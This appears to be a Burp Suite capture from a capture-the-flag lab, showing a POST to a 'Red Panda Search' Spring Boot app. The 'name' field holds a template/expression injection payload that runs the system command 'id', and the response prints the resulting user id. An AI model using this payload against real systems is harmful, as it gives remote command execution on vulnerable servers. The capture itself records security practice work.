 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.170:8080/search
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: http://10.10.11.170:8080
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInp
utStream())}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
3 Content-Language: en-US
4 Date: Tue, 18 Jun 2024 05:38:02 GMT
5 Connection: close
6 Content-Length: 788
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
29 </h2>
30 <h2>
There are 0 results for your search
</h2>
31
32 </div>
33 </div>
34
35 </body>
36 </html>
37
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes